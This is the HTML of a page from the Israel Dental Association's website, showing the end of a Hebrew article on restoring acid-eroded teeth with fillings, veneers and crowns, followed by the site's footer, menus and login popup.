<li><span style="font-size: 12px;"><span style="font-family: Arial;">סתימות ושיחזורים: הרופא ישתמש בחומרים שמתאימים למצב, למשל סתימות שנדבקות בחוזקה לשן ומשחררות פלואוריד, ולכות שאפשר לצפות בהן איזורים שנפגעו מהחומצה. שן שכבר עברה נזק רציני יותר לעיתים צריכה לעבור טיפול משקם, כמו ציפויי חרסינה ואפילו כתרים. כדאי לבצע ציפויים דקים במיוחד שיהוו אמאייל מלאכותי, ואם יש צורך בכתרים, להשקיע בכתרים מאוד איכותיים ומדוייקם.</span></span></li>
</ul>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" loading="lazy" decoding="async" width="671" height="267" src="https://www.ida.org.il/wp-content/uploads/2023/05/סד-לילה-להלבנה-ביתית-1.jpg" alt="" class="wp-image-17520" style="width:406px;height:auto" srcset="https://www.ida.org.il/wp-content/uploads/2023/05/סד-לילה-להלבנה-ביתית-1.jpg 671w, https://www.ida.org.il/wp-content/uploads/2023/05/סד-לילה-להלבנה-ביתית-1-300x119.jpg 300w, https://www.ida.org.il/wp-content/uploads/2023/05/סד-לילה-להלבנה-ביתית-1-600x239.jpg 600w" sizes="(max-width: 671px) 100vw, 671px" /></figure>



<p><span style="font-size: 12px;"><span style="font-family: Arial;">&nbsp;</span></span></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p><span style="font-size: 12px;"><span style="font-family: Arial;">** כל הזכויות שמורות למחבר המאמר ולהר&quot;ש, אין להעתיק מהאתר מידע, תוכן או תמונות ללא רשות מפורשת ובכתב מההסתדרות לרפואת שיניים</span></span></p>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="119" class="elementor elementor-119 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-0bb3feb e-flex e-con-boxed e-con e-parent" data-id="0bb3feb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6ff894e e-con-full e-flex e-con e-child" data-id="6ff894e" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-805f5ad e-con-full elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="805f5ad" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-b87ea3d elementor-widget elementor-widget-heading" data-id="b87ea3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">הישארו מעודכנים</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-acc2544 elementor-widget elementor-widget-heading" data-id="acc2544" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">הרשמו לניוזלטר שלנו וקבלו עידכונים על הטבות חדשות ואירועים חדשים</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-bf43ac6 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="bf43ac6" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="ניוזלטר" aria-label="ניוזלטר">
			<input type="hidden" name="post_id" value="119"/>
			<input type="hidden" name="form_id" value="bf43ac6"/>
			<input type="hidden" name="referer_title" value="התייחסות: נפילת כתר זמני - התייחסות: נפילת כתר זמני - פורום - ההסתדרות לרפואת שיניים בישראל" />

							<input type="hidden" name="queried_id" value="4264"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="אימייל" required="required">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-lmn_acceptance elementor-col-100 elementor-field-required">
												<label for="form-field-lmn_acceptance" class="elementor-field-label">
								אני מסכים/ה ל <a href="https://www.ida.org.il/terms/" target="_blank">מדיניות הפרטיות</a>&nbsp;של האתר							</label>
								<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[lmn_acceptance]" id="form-field-lmn_acceptance" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required">
				<label for="form-field-lmn_acceptance">אני מסכים/ה ל <a href="https://www.ida.org.il/terms/" target="_blank">מדיניות הפרטיות</a>&nbsp;של האתר</label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">הרשמה</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5c916c8 e-con-full e-flex e-con e-child" data-id="5c916c8" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-c5d923a elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-nav-menu" data-id="c5d923a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" aria-label="תפריט תחתון ימין" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c5d923a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-130"><a href="https://www.ida.org.il/" class="elementor-item">ההסתדרות לרפואת שיניים בישראל</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.ida.org.il/about/" class="elementor-item">אודותינו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://www.ida.org.il/about/%d7%94%d7%99%d7%a1%d7%98%d7%95%d7%a8%d7%99%d7%99%d7%aa-%d7%94%d7%a8%d7%a9/" class="elementor-item">היסטוריית הר&quot;ש</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.ida.org.il/about/%d7%94%d7%9e%d7%95%d7%a2%d7%a6%d7%94-%d7%94%d7%9e%d7%93%d7%a2%d7%99%d7%aa/" class="elementor-item">המועצה המדעית של ההסתדרות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.ida.org.il/about/collaborations/" class="elementor-item">שיתופי פעולה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://www.ida.org.il/about/%d7%90%d7%99%d7%92%d7%95%d7%93%d7%99%d7%9d-%d7%9e%d7%a7%d7%a6%d7%95%d7%a2%d7%99%d7%99%d7%9d/" class="elementor-item">איגודים מקצועיים</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5d923a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-130"><a href="https://www.ida.org.il/" class="elementor-item" tabindex="-1">ההסתדרות לרפואת שיניים בישראל</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.ida.org.il/about/" class="elementor-item" tabindex="-1">אודותינו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://www.ida.org.il/about/%d7%94%d7%99%d7%a1%d7%98%d7%95%d7%a8%d7%99%d7%99%d7%aa-%d7%94%d7%a8%d7%a9/" class="elementor-item" tabindex="-1">היסטוריית הר&quot;ש</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.ida.org.il/about/%d7%94%d7%9e%d7%95%d7%a2%d7%a6%d7%94-%d7%94%d7%9e%d7%93%d7%a2%d7%99%d7%aa/" class="elementor-item" tabindex="-1">המועצה המדעית של ההסתדרות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.ida.org.il/about/collaborations/" class="elementor-item" tabindex="-1">שיתופי פעולה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://www.ida.org.il/about/%d7%90%d7%99%d7%92%d7%95%d7%93%d7%99%d7%9d-%d7%9e%d7%a7%d7%a6%d7%95%d7%a2%d7%99%d7%99%d7%9d/" class="elementor-item" tabindex="-1">איגודים מקצועיים</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-e6bb1b7 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-nav-menu" data-id="e6bb1b7" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-e6bb1b7" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-articles-category menu-item-5087"><a href="https://www.ida.org.il/articles-category/professional/" class="elementor-item">מאמרים מקצועיים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3360"><a href="https://www.ida.org.il/%d7%a2%d7%99%d7%aa%d7%95%d7%a0%d7%95%d7%aa-%d7%94%d7%a8%d7%a9/" class="elementor-item">עיתונות הר&quot;ש</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363"><a href="https://www.ida.org.il/webinars/" class="elementor-item">וובינרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://www.ida.org.il/%d7%a7%d7%99%d7%a9%d7%95%d7%a8%d7%99-%d7%94%d7%a2%d7%a9%d7%a8%d7%94-%d7%91%d7%99%d7%a0%d7%9c%d7%90%d7%95%d7%9e%d7%99%d7%99%d7%9d/" class="elementor-item">קישורי העשרה בינלאומיים</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e6bb1b7" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-articles-category menu-item-5087"><a href="https://www.ida.org.il/articles-category/professional/" class="elementor-item" tabindex="-1">מאמרים מקצועיים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3360"><a href="https://www.ida.org.il/%d7%a2%d7%99%d7%aa%d7%95%d7%a0%d7%95%d7%aa-%d7%94%d7%a8%d7%a9/" class="elementor-item" tabindex="-1">עיתונות הר&quot;ש</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363"><a href="https://www.ida.org.il/webinars/" class="elementor-item" tabindex="-1">וובינרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://www.ida.org.il/%d7%a7%d7%99%d7%a9%d7%95%d7%a8%d7%99-%d7%94%d7%a2%d7%a9%d7%a8%d7%94-%d7%91%d7%99%d7%a0%d7%9c%d7%90%d7%95%d7%9e%d7%99%d7%99%d7%9d/" class="elementor-item" tabindex="-1">קישורי העשרה בינלאומיים</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-f729ed6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-nav-menu" data-id="f729ed6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f729ed6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3364"><a href="https://www.ida.org.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item">יצירת קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3365"><a href="https://www.ida.org.il/ida-events/" class="elementor-item">קורסים והכשרות</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-consent-forms menu-item-3366"><a href="https://www.ida.org.il/consent-forms/" class="elementor-item">טפסים ונהלים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-ad-category menu-item-3367"><a href="https://www.ida.org.il/ad-category/%d7%93%d7%a8%d7%95%d7%a9%d7%99%d7%9d/" class="elementor-item">לוחות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3368"><a rel="privacy-policy" href="https://www.ida.org.il/terms/" class="elementor-item">תקנון ותנאי שימוש</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3984"><a href="https://www.ida.org.il/accessibility/" class="elementor-item">הצהרת נגישות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#" class="elementor-item elementor-item-anchor">האתר הציבורי</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f729ed6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3364"><a href="https://www.ida.org.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">יצירת קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3365"><a href="https://www.ida.org.il/ida-events/" class="elementor-item" tabindex="-1">קורסים והכשרות</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-consent-forms menu-item-3366"><a href="https://www.ida.org.il/consent-forms/" class="elementor-item" tabindex="-1">טפסים ונהלים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-ad-category menu-item-3367"><a href="https://www.ida.org.il/ad-category/%d7%93%d7%a8%d7%95%d7%a9%d7%99%d7%9d/" class="elementor-item" tabindex="-1">לוחות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3368"><a rel="privacy-policy" href="https://www.ida.org.il/terms/" class="elementor-item" tabindex="-1">תקנון ותנאי שימוש</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3984"><a href="https://www.ida.org.il/accessibility/" class="elementor-item" tabindex="-1">הצהרת נגישות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">האתר הציבורי</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-df68a04 e-con-full e-flex e-con e-child" data-id="df68a04" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-c738a4d elementor-fixed elementor-widget elementor-widget-button" data-id="c738a4d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/+97236283700?text=שלום%20הגעתי%20מהאתר" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">דברו איתנו</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2eb56d0 elementor-align-center elementor-widget-mobile__width-auto elementor-fixed jedv-enabled--yes elementor-widget elementor-widget-button" data-id="2eb56d0" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://www.ida.org.il/registration/" id="join-ida">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">הצטרפות להר״ש</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f0f3986 elementor-widget elementor-widget-text-editor" data-id="f0f3986" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>כל הזכויות שמורות להסתדרות לרפואת שיניים בישראל</p><p>כיכר דיזנגוף 9, תל אביב יפו</p>								</div>
				</div>
				<div class="elementor-element elementor-element-0427791 elementor-widget elementor-widget-text-editor" data-id="0427791" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #9a9ea8;"><a style="color: #9a9ea8;" href="https://presman.co.il/" target="_blank" rel="noopener">Presman תדמית</a></span></p>								</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-ida/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="1852" class="elementor elementor-1852 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3bde2f3 e-con-full e-flex e-con e-parent" data-id="3bde2f3" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-8212398 e-n-tabs-none jedv-enabled--yes elementor-widget elementor-widget-n-tabs" data-id="8212398" data-element_type="widget" data-settings="{&quot;tabs_justify_horizontal&quot;:&quot;stretch&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;}" data-widget_type="nested-tabs.default">
				<div class="elementor-widget-container">
							<div class="e-n-tabs" data-widget-number="136389528" aria-label="טאבים. פתח פריטים עם אנטר או רווח, סגור עם אסקייפ ונווט באמצעות מקשי החצים">
			<div class="e-n-tabs-heading" role="tablist">
					<button id="e-n-tab-title-1363895281" class="e-n-tab-title" aria-selected="true" data-tab-index="1" role="tab" tabindex="0" aria-controls="e-n-tab-content-1363895281" style="--n-tabs-title-order: 1;">
						<span class="e-n-tab-title-text">
				התחברות עם קוד חד פעמי			</span>
		</button>
				<button id="e-n-tab-title-1363895282" class="e-n-tab-title" aria-selected="false" data-tab-index="2" role="tab" tabindex="-1" aria-controls="e-n-tab-content-1363895282" style="--n-tabs-title-order: 2;">
						<span class="e-n-tab-title-text">
				התחברות			</span>
		</button>
					</div>
			<div class="e-n-tabs-content">
				<div id="e-n-tab-content-1363895281" role="tabpanel" aria-labelledby="e-n-tab-title-1363895281" data-tab-index="1" style="--n-tabs-title-order: 1;" class="e-active elementor-element elementor-element-4aef946 e-con-full e-flex e-con e-child" data-id="4aef946" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-7410647 elementor-widget elementor-widget-shortcode" data-id="7410647" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					
	
	<script>
	
	jQuery(document).ready(function(){
		
	






jQuery('#otp_btn,#send_again').click(function(){
	
	jQuery('#msg1').text("");	
	jQuery('#msg2').text("");	
	
	jQuery("#otp_code").val("");		
	var user_tz=jQuery("#tz").val();	
	
	if(user_tz=="")
	{
	jQuery('#msg1').text("נא להכניס ת\"ז");
	return;
	}
	
	
data = {
    tz:  user_tz, // <--- Important
    action: 'send_otp'
}


jQuery('#msg1').text("שולח...");

sb(1,data);


})





jQuery('#otp_btn2').click(function(){
	
		
	var otp=jQuery("#otp_code").val();	
	var uid=jQuery("#otp_uid").val();
	
	if(otp=="")
	{
	jQuery('#msg2').text("נא להכניס קוד");
	return;
	}
	
data = {
    otp_code:  otp, // <--- Important
	user_id:uid,
    action: 'check_otp',
	current_url: window.location.href  
}

jQuery('#msg2').text("שולח...");

sb(2,data);


})









//alert(user_tz);


	function sb(type,data)
	{

	  jQuery.ajax({
				type: 'post',
				url: 'https://www.ida.org.il/wp-admin/admin-ajax.php',
				data: data,
			    dataType:'json',
			 	beforeSend: function (response) {
			   
				},
				complete: function (response) {
					
					//	alert(JSON.stringify(response));
				  
				}, 
				success: function (response) { 
					if (response.error & response.product_url) {
						
						
					   // window.location = response.product_url;
						return;
					} else { 
					
					if(response.stt==1)
					{
						
						if (type == 1) {
							// שלב ראשון – שלחנו קוד
							jQuery('#otp_wrap1').hide();
							jQuery('#otp_wrap2').show();
							jQuery('#otp_uid').val(response.uid);

						} else if (type == 2) {
							console.log('[OTP JS] server response:', response);
							var target = response.redirect ? response.redirect : '/';
							// שובר קאש (תוספת מעבר ל-loggedin)
							target += (target.indexOf('?') === -1 ? '?' : '&') + 'cb=' + Date.now();
							console.log('[OTP JS] redirecting to', target);
							window.location.replace(target);
						}
					
					
					}
					else if(response.stt==2)
					{
						
					if(type==1)
					{
					jQuery('#msg1').text(response.msg);		
					
					}
					if(type==2)
					{
					jQuery('#msg2').text(response.msg);
					
					jQuery('#send_again').css('display','block');
					

					}
					
						//alert(response.msg);
					
					}
				
				
					} 
				}, 
			}); 	
			
	}
















	
		
	})
	
	
	
	</script>
	
	
	
	<div id="otp_wrap1">
	
	<label>
	מספר תעודת זהות ללא 0
	</label>
	
	
	<input type="text" id="tz" name="tz" >
	
	<button id="otp_btn" value="שלח קוד" >שליחת קוד לוואטסאפ</button>
	
	<div id='msg1'></div>
	</div>
	
	
		<div id="otp_wrap2" style="display:none;">
	
	<label>
	
	נא להזין את הקוד שקיבלת בהודעה שנשלחה ברגעים אלה לטלפון הנייד
	</label>
	
	
	<input type="text" id="otp_code"  >
	
	<input type="hidden" id="otp_uid"  >
	<button id="otp_btn2"  >המשך</button>
	
	<div id='msg2'></div>
	
	<div id="send_again" style='display:none;cursor:pointer'>לחץ לשליחה חוזרת</div>
	</div>
	
		<div class="elementor-shortcode"></div>
						</div>
				</div>
				</div>
		<div id="e-n-tab-content-1363895282" role="tabpanel" aria-labelledby="e-n-tab-title-1363895282" data-tab-index="2" style="--n-tabs-title-order: 2;" class=" elementor-element elementor-element-fde621c e-con-full e-flex e-con e-child" data-id="fde621c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-dc6a7ae elementor-widget elementor-widget-heading" data-id="dc6a7ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">התחברות עם שם משתמש וסיסמה</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f1fcbd2 elementor-button-align-stretch elementor-widget elementor-widget-login" data-id="f1fcbd2" data-element_type="widget" data-widget_type="login.default">
				<div class="elementor-widget-container">
							<form class="elementor-login elementor-form" method="post" action="https://www.ida.org.il/wp-login.php" aria-label="טופס התחברות">
			<input type="hidden" name="redirect_to" value="/articles/%D7%A9%D7%97%D7%99%D7%A7%D7%94-%D7%97%D7%95%D7%9E%D7%A6%D7%99%D7%AA-%D7%9B%D7%A8%D7%95%D7%A0%D7%99%D7%AA-%D7%A9%D7%9C-%D7%94%D7%A9%D7%99%D7%A0%D7%99%D7%99%D7%9D-%D7%9B%D7%99%D7%A6%D7%93-%D7%9C%D7%90/">
			<div class="elementor-form-fields-wrapper">
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<label for="user-f1fcbd2" class="elementor-field-label">כתובת אימייל</label>
					<input size="1" type="text" name="log" id="user-f1fcbd2" placeholder="" class="elementor-field elementor-field-textual elementor-size-sm">
				</div>
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<label for="password-f1fcbd2" class="elementor-field-label">סיסמה</label>
					<input size="1" type="password" name="pwd" id="password-f1fcbd2" placeholder="" class="elementor-field elementor-field-textual elementor-size-sm">
				</div>

									<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-col-100 elementor-remember-me">
						<label for="elementor-login-remember-me">
							<input type="checkbox" id="elementor-login-remember-me" name="rememberme" value="forever">
							זכור אותי						</label>
					</div>
				
				<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100">
					<button type="submit" class="elementor-size-sm elementor-button" name="wp-submit">
															<span class="elementor-button-text">התחברות</span>
												</button>
				</div>

									<div class="elementor-field-group elementor-column elementor-col-100">
																				<a class="elementor-lost-password" href="https://www.ida.org.il/my-account/lost-password/">
								שחזור סיסמה?							</a>
						
											</div>
							</div>
		</form>
						</div>
				</div>
				</div>
					</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6737113 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6737113" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-72da75c elementor-align-justify jedv-enabled--yes elementor-widget elementor-widget-button" data-id="72da75c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.ida.org.il/registration/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">הרשמה כחבר הר"ש</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2395" class="elementor elementor-2395 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.75,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-185b0fa e-con-full e-flex e-con e-parent" data-id="185b0fa" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-2cf2837 e-con-full e-flex e-con e-child" data-id="2cf2837" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-3d30c44 e-con-full e-flex e-con e-child" data-id="3d30c44" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-94c0d12 elementor-widget elementor-widget-image" data-id="94c0d12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="498" height="248" src="https://www.ida.org.il/wp-content/uploads/2022/12/ההסתדרות-לרפואת-שיניים-בישראל.png" class="attachment-large size-large wp-image-9" alt="לוגו ההסתדרות לרפואת שיניים בישראל" srcset="https://www.ida.org.il/wp-content/uploads/2022/12/ההסתדרות-לרפואת-שיניים-בישראל.png 498w, https://www.ida.org.il/wp-content/uploads/2022/12/ההסתדרות-לרפואת-שיניים-בישראל-300x149.png 300w" sizes="(max-width: 498px) 100vw, 498px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6c7bfa1 e-con-full e-flex e-con e-child" data-id="6c7bfa1" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-6c9c482 elementor-nav-menu__text-align-center elementor-widget-mobile__width-inherit elementor-widget elementor-widget-nav-menu" data-id="6c9c482" data-element_type="widget" id="mobile_nav_menu" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
